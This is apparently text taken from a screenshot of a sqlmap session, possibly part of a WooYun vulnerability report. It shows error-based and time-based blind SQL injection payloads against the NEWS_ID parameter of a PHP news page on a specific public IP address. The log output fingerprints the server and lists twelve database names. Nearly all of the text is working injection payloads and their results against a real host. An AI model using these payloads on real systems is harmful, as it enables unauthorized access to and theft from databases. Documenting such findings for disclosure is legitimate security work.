 选定 管理员: C:\Windows\system32\cmd.exe
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://219.143.252.185:8000/general/news/show/re_news.php?NEWS_ID=1
128 AND (SELECT 9799 FROM(SELECT COUNT(*),CONCAT(0x7170627871,(SELECT (ELT(9799=
9799,1))),0x7170707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a)&start=0&MANAGE=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://219.143.252.185:8000/general/news/show/re_news.php?NEWS_ID=1
128 AND (SELECT * FROM (SELECT(SLEEP(5)))EiRy)&start=0&MANAGE=1
---
[20:08:06] [INFO] testing MySQL
[20:08:06] [INFO] confirming MySQL
[20:08:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[20:08:06] [INFO] fetching database names
[20:08:06] [INFO] the SQL query used returns 12 entries
[20:08:06] [INFO] resumed: information_schema
[20:08:06] [INFO] resumed: BUS
[20:08:06] [INFO] resumed: TD_OA
[20:08:06] [INFO] resumed: TRAIN
[20:08:06] [INFO] resumed: bbs
[20:08:06] [INFO] resumed: mysql
[20:08:06] [INFO] resumed: performance_schema
[20:08:06] [INFO] resumed: tea
[20:08:06] [INFO] resumed: zcybc
[20:08:06] [INFO] resumed: zcybc_utf8
[20:08:06] [INFO] resumed: zhongtu
[20:08:06] [INFO] resumed: zlxxl
available databases [12]:
[*] bbs
[*] BUS
[*] information_schema
[*] mysql
[*] performance_schema
[*] TD_OA
[*] tea
[*] TRAIN
[*] zcybc
[*] zcybc_utf8
[*] zhongtu
[*] zlxxl
[20:08:06] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\219.143.252.185'
[*] shutting down at 20:08:06
www.wooyun.org